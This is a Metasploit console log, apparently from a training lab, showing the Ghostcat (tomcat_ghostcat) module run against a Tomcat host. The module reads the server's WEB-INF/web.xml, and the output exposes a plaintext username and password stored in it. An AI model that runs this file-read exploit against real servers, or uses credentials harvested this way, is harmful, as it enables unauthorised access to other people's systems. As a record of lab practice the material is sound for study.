 msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 10.10.134.176
RHOSTS => 10.10.134.176
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.134.176
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1261-1583902632000"
Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
Content-Type: application/xml
Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>

[+] 10.10.134.176:8080 - /home/joey/.msf4/loot/20220208132235_default_10.10.134.176_WEBINFweb.xml_303063.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >